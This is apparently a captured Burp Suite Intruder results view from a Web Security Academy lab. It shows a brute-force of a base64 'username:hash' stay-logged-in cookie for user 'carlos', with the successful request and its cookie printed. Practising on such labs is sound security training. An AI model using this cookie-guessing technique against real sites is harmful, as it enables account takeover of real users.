 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3094
30 Y2FybG9zOmI1YzBiMTg3Z... 200 3094
1 Y2FybG9zOmUxMGFkYzM5... 302 165
2 Y2FybG9zOjVmNGRjYzNiN... 302 165
3 Y2FybG9zOjI1ZDU1YWQyO... 302 165
4 Y2FybG9zOmQ4NTc4ZWR... 302 165
5 Y2FybG9zOjI1ZjllNzk0MzIz... 302 165
6 Y2FybG9zOjgyN2NjYjBlZW... 302 165
7 Y2FybG9zOjgxZGM5YmRiN... 302 165
8 Y2FybG9zOjk2ZTc5MjE4OT... 302 165
9 Y2FybG9zOmZjZWE5MjBm... 302 165
10 Y2FybG9zOjg2MjFmZmRiY... 302 165
11 Y2FybG9zOjQyOTdmNDRi... 302 165
12 Y2FybG9zOjI3NmY4ZGIwYj... 302 165
13 Y2FybG9zOmU5OWExOG... 302 165
14 Y2FybG9zOjM3YjRlMmQ4... 302 165
15 Y2FybG9zOmQwNzYzZWR... 302 165
16 Y2FybG9zOjBkMTA3ZDA5Z... 302 165
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ae1001f0392c618c0d59de2001f00a7.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmI1YzBiMTg3ZmUzMDlhZjBmNGQzNTk4MmZkOTYxZDdl; session=
8eQXLNvo2MCHg7js94KcYRkffU2cEGw5
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Search... 0 match